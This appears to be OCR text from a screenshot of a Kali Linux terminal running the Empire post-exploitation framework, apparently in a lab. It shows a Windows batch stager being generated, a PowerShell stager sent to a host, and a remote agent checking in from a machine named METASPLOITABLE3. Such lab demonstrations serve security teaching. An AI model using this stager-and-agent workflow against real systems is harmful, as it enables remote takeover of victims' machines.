 Applications Places Terminal Fri 18:08 1
root@kali: ~/Empire
File Edit View Search Terminal Help
#!
mount-sh
folders
tools
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /root/security.bat
(Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 192.168
.130.141
[*] New agent TEZ9W3G4 checked in
[+] Initial agent TEZ9W3G4 from 192.168.130.141 now active (Slack)
[*] Sending agent (stage 2) to TEZ9W3G4 at 192.168.130.141
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
TEZ9W3G4 ps 192.168.130.141 METASPLOITABLE3 *METASPLOITABLE3\vagran powershell
3364 5/0.0 2019-11-22 18:07:18
(Empire: agents) >